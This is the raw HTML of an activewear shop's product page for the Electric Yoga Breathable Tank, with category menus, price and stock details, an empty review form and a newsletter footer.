Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/4/3/4310403-breathable-tank-fushia-front.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Electric Yoga Breathable Tank </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/electric-yoga-breathable-tank#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >4310403</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Breathable tank is perfect paired with your favorite shorts for Bikram Yoga!</p><ul><li>Mesh panels for ventilation</li><li>Comes in multiple colors</li><li>"Y" back&nbsp;</li></ul></div></div><div class="product-add-form" > <form data-product-sku="4310403" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r/product/9790/" method="post" id="product_addtocart_form" class="amtheme-form-cart" > <input type="hidden" name="product" value="9790" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="9790" /> <input name="form_key" type="hidden" value="UFr6OIsNosYCT9bB" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9790" data-price-box="product-id-9790"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9790" data-price-amount="77" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$77.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":9790,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/9790/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="UFr6OIsNosYCT9bB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9790\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Electric Yoga Breathable Tank </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/9790/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="UFr6OIsNosYCT9bB" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Electric Yoga Breathable Tank </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" 